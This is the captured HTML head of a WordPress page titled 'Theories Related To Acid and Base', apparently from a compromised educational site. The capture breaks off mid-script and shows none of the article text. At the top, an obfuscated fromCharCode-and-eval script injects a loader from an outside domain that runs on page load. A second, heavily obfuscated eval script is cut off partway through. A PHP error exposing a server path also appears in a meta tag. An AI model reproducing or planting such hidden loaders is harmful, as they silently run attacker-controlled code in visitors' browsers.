

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://educatesansar.com/theories-related-to-acid-and-base/
body_size: 19337
content:
<!doctype html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, viewport-fit=cover">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Theories Related To Acid and Base &#8211; Educate Sansar</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Educate Sansar &raquo; Feed" href="https://educatesansar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Educate Sansar &raquo; Comments Feed" href="https://educatesansar.com/comments/feed/" />
<link rel="preconnect" href="//fonts.gstatic.com/" crossorigin><link rel="alternate" type="application/rss+xml" title="Educate Sansar &raquo; Theories Related To Acid and Base Comments Feed" href="https://educatesansar.com/theories-related-to-acid-and-base/feed/" />
			<meta property="og:title" content="Theories Related To Acid and Base" />
			<meta property="og:type" content="article" />
			<meta property="og:description" content="There are different theories which help to determine whether a substance is an acid or base. The major and generally accepted theories are given below: 1. Arrhenius Theory According to Arrhenius theory, acid is a chemical substance which gives hydrogen ions only as cation when dissolved in water and base is a chemical substance which&hellip;" />
			<meta property="og:image" content="<br />
<b>Warning</b>:  Trying to access array offset on value of type bool in <b>/home/educates/public_html/wp-content/themes/goodlife-wp-PURCHASHED/inc/misc.php</b> on line <b>952</b><br />
" />
			<meta property="og:url" content="https://educatesansar.com/theories-related-to-acid-and-base/" />
			<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/educatesansar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://educatesansar.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--thb-accent: #359fe2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='thb-fa-css' href='https://educatesansar.com/wp-content/themes/goodlife-wp-PURCHASHED/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://educatesansar.com/wp-content/themes/goodlife-wp-PURCHASHED/assets/css/app.css?ver=4.2.2.2' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body {font-family:Lato, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}h1, h2, h3, h4, h5, h6 {font-family:Hind Vadodara, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.subheader ul {}@media only screen and (min-width:48.063em) {.header {}}.header {}@media only screen and (min-width:64.063em) {.header .logo .logoimg {max-height:44px;}}@media only screen and (max-width:64.063em) {.header .logo .logoimg {max-height:;}}@media only screen and (min-width:64.063em) {.subheader.fixed .logo .logolink .logoimg {max-height:;}}a:hover, .menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a,.menu-holder ul li.sfHover > a, .subcategory_container .thb-sibling-categories li a:hover,label small, .more-link, .comment-respond .comment-reply-title small a, .btn.accent-transparent, .button.accent-transparent, input[type=submit].accent-transparent, .category_title.search span, .video_playlist .video_play.video-active .post-title h6, .menu-holder.dark ul li .sub-menu a:hover, .menu-holder.dark ul.sf-menu > li > a:hover, .post .post-bottom-meta a:hover,.thb-title-color-hover .post .post-title .entry-title a:hover,.btn.accent-border, .button.accent-border, input[type=submit].accent-border {color:#359fe2;}ul.point-list li:before, ol.point-list li:before, .post .article-tags .tags-title, .post.post-overlay .post-gallery .counts,.post-review ul li .progress span, .post-review .average, .category-title.style1 .category-header, .widget.widget_topreviews .style1 li .progress, .btn.black:hover, .button.black:hover, input[type=submit].black:hover, .btn.white:hover, .button.white:hover, input[type=submit].white:hover, .btn.accent:hover, .button.accent:hover, input[type=submit].accent:hover, .btn.accent-transparent:hover, .button.accent-transparent:hover, input[type=submit].accent-transparent:hover, #scroll_totop:hover, .subheader.fixed > .row .progress, #mobile-menu.style2, .thb-cookie-bar,.btn.accent-fill, .button.accent-fill, input[type=submit].accent-fill {background-color:#359fe2;}.plyr__control--overlaid,.plyr--video .plyr__control.plyr__tab-focus, .plyr--video .plyr__control:hover, .plyr--video .plyr__control[aria-expanded=true] {background:#359fe2;}.plyr--full-ui input[type=range] {color:#359fe2;}.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder, .btn.black:hover, .button.black:hover, input[type=submit].black:hover, .btn.accent, .button.accent, input[type=submit].accent, .btn.white:hover, .button.white:hover, input[type=submit].white:hover, .btn.accent:hover, .button.accent:hover, input[type=submit].accent:hover, .btn.accent-transparent, .button.accent-transparent, input[type=submit].accent-transparent,.quick_search .quick_searchform,.btn.accent-border, .button.accent-border, input[type=submit].accent-border,.btn.accent-fill, .button.accent-fill, input[type=submit].accent-fill {border-color:#359fe2;}.btn.accent-fill:hover, .button.accent-fill:hover, input[type=submit].accent-fill:hover {border-color:#3192d0;background-color:#3192d0;}.quick_search .quick_searchform input[type="submit"] {background:rgba(53,159,226, .1);}.quick_search .quick_searchform:after {border-bottom-color:#359fe2;}.quick_search .quick_searchform input[type="submit"]:hover {background:rgba(53,159,226, .2);}.post .article-tags .tags-title:after {border-left-color:#359fe2;}.rtl .post .article-tags .tags-title:after {border-right-color:#359fe2;}.circle_rating .circle_perc {stroke:#359fe2;}.header .quick_search.active .quick_search_icon,.menu-right-content .quick_search.active .quick_search_icon,.post .post-bottom-meta a:hover .comment_icon,.btn.accent-border .thb-next-arrow,.button.accent-border .thb-next-arrow,input[type=submit].accent-border .thb-next-arrow,.btn.accent-transparent .thb-next-arrow,.button.accent-transparent .thb-next-arrow,input[type=submit].accent-transparent .thb-next-arrow {fill:#359fe2;}.post .post-content p a {border-color:#50efff;-moz-box-shadow:inset 0 -5px 0 #50efff;-webkit-box-shadow:inset 0 -5px 0 #50efff;box-shadow:inset 0 -5px 0 #50efff;}.post.carousel-listing.slick-current:after {-moz-box-shadow:inset 0 4px 0 0 #359fe2;-webkit-box-shadow:inset 0 4px 0 0 #359fe2;box-shadow:inset 0 4px 0 0 #359fe2;}.post .post-content p a:hover {background:#50efff;}input[type="submit"],submit,.button,.btn {}.post .post-bottom-meta {}.post .post-category {}.widget > strong {}h1,.h1 {}h2 {}h3 {}h4 {}h5 {}h6 {}.widget:not(.woo) {padding-top:0px;padding-right:0px;padding-bottom:10px;padding-left:15px;;}.post .post-title h1 {}.menu-holder ul.sf-menu > li > a {}.menu-holder ul.sf-menu > li > a {}.menu-holder ul li .sub-menu li a,.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li > a {}.menu-holder ul li .sub-menu li a,.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li > a {}.mobile-menu li a {}.mobile-menu li a {}.mobile-menu .sub-menu li a {}.mobile-menu .sub-menu li a {}.header .menu-holder ul.sf-menu > li.menu-item-category-1 > a:hover,.menu-holder.style1 ul.sf-menu > li.menu-item-category-1 > a:hover,.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.menu-item-category-1 > a:hover,.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.menu-item-category-1.active > a,.menu-holder ul li .sub-menu li.menu-item-category-1 > a:hover,.post .single_category_title.category-link-1 {color:#359fe2;}.menu-holder ul.sf-menu > li.menu-item-category-1 > a + .thb_mega_menu_holder {border-color:#359fe2;}.post .single_category_title.category-boxed-link-1.boxed-link,.category_title.cat-1:before,.category-title.style1 .category-header.cat-1,.category_title.style3.cat-1 h4:before {background-color:#359fe2;}.post.carousel-style2[data-catid="1"]:hover {background-color:#359fe2;}.widget:not(.widget_singlead) {background-color:#ffffff !important;}[role="main"] .widget.widget_categoryslider .slick-nav {background-color:#ffffff !important;}#subfooter {}@media only screen and (min-width:48.063em) {#subfooter .logolink .logoimg {max-height:;}}.widget>strong { border-color:#f2f2f2; }.category_title:before { display:none; }.post.blog-post.format-video .post-gallery, .post.blog-post.format-video { background:#fff; }#footer .textwidget { padding-right:20%; }.subheader.fixed .menu-holder .sf-menu li>a { font-weight:500; }#menu-exam-results-1 > li > a {color:#151515;}#menu-exam-results-1 > li > a:hover {color:#359fe2;}
</style>
<link rel='stylesheet' id='style-css' href='https://educatesansar.com/wp-content/themes/goodlife-wp-PURCHASHED/style.css?ver=4.2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C700%2C700i%2C900%2C900i%7CHind+Vadodara%3A300%2C400%2C500%2C600%2C700&#038;subset=latin&#038;display=swap&#038;ver=4.2.2.2' type='text/css' media='all' />
<script type="text/javascript" src="https://educatesansar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://educatesansar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://educatesansar.com/wp-json/" /><link rel="alternate" type="application/json" href="https://educatesansar.com/wp-json/wp/v2/posts/2563" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://educatesansar.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://educatesansar.com/theories-related-to-acid-and-base/" />
<link rel='shortlink' href='https://educatesansar.com/?p=2563' />
<link rel="alternate" type="application/json+oembed" href="https://educatesansar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feducatesansar.com%2Ftheories-related-to-acid-and-base%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://educatesansar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feducatesansar.com%2Ftheories-related-to-acid-and-base%2F&#038;format=xml" />
		<meta property="fb:pages" content="382467098451937" />
		<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,